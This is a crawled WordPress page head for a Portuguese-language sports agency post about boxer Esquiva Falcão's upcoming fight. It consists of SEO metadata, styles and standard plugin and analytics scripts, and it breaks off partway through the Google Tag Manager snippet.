

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/
body_size: 20162
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Na mídia: Esquiva Falcão escreve ao L! sobre sua luta no Boxing For You</title>
	<link rel="canonical" href="https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na mídia: Esquiva Falcão escreve ao L! sobre sua luta no Boxing For You" />
	<meta property="og:description" content="A um passo do cinturão Fala galera do Lance! Aqui é o Esquiva Falcão, e volto ao espaço hoje para convidá-los para a minha próxima luta, que será no dia 29 de fevereiro na Arena das Lutas em São Paulo, no primeiro Boxing For You do ano. Vou enfrentar novamente o argentino Jorge Daniel Miranda, [&hellip;]" />
	<meta property="og:url" content="https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/" />
	<meta property="og:site_name" content="ON BOARD" />
	<meta property="article:published_time" content="2020-02-09T21:05:59+00:00" />
	<meta property="og:image" content="https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM.png" />
	<meta property="og:image:width" content="1092" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/#article","isPartOf":{"@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/"},"author":{"name":"admin","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4"},"headline":"Na mídia: Esquiva Falcão escreve ao L! sobre sua luta no Boxing For You","datePublished":"2020-02-09T21:05:59+00:00","mainEntityOfPage":{"@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/"},"wordCount":421,"publisher":{"@id":"https://onboardsports.net/#organization"},"image":{"@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM.png","articleSection":["Na Mídia"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/","url":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/","name":"Na mídia: Esquiva Falcão escreve ao L! sobre sua luta no Boxing For You","isPartOf":{"@id":"https://onboardsports.net/#website"},"primaryImageOfPage":{"@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/#primaryimage"},"image":{"@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM.png","datePublished":"2020-02-09T21:05:59+00:00","breadcrumb":{"@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/#primaryimage","url":"https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM.png","width":1092,"height":608},{"@type":"BreadcrumbList","@id":"https://onboardsports.net/2020/02/09/na-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onboardsports.net/"},{"@type":"ListItem","position":2,"name":"Na mídia: Esquiva Falcão escreve ao L! sobre sua luta no Boxing For You"}]},{"@type":"WebSite","@id":"https://onboardsports.net/#website","url":"https://onboardsports.net/","name":"ON BOARD","description":"Agência de Comunicação - Brand Content - Fotos - Videomaker - Social Mídia","publisher":{"@id":"https://onboardsports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onboardsports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://onboardsports.net/#organization","name":"On Board Sports","url":"https://onboardsports.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/#/schema/logo/image/","url":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","width":1125,"height":624,"caption":"On Board Sports"},"image":{"@id":"https://onboardsports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4","name":"admin","url":"https://onboardsports.net/author/flavio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ON BOARD &raquo;" href="https://onboardsports.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ON BOARD &raquo;" href="https://onboardsports.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2020%2F02%2F09%2Fna-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2020%2F02%2F09%2Fna-midia-esquiva-falcao-escreve-ao-l-sobre-sua-luta-no-boxing-for-you%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onboardsports.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://onboardsports.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-22667-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22667.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22740-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22745-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22767-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769018281' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onboardsports.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1753058352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753058368' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753058375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753058384' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://onboardsports.net/wp-admin/admin-ajax.php","security":"05f1aaeb11","gallery_scrolloffset":"20","eppathtoscripts":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://onboardsports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onboardsports.net/wp-json/wp/v2/posts/20119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onboardsports.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://onboardsports.net/?p=20119' />
<meta name="cdp-version" content="1.5.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
